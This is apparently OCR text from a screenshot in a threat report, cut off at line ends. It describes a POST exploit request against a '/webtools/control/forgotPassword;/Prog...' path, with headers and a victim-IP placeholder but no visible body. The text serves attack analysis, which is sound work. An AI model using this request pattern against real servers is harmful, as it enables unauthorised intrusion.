
POST /webtools/control/forgotPassword;/Pro
The second one used the body of the request for
the command, which is more common for “POST”
requests:
POST /webtools/control/forgotPassword;/Prog
User-Agent: Mozilla/5.0 (Linux; Linux x86_6
Host: [victim IP address]

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: keep-alive

Content-Type: application/x-www-form-urlenc
Content-Length: 147
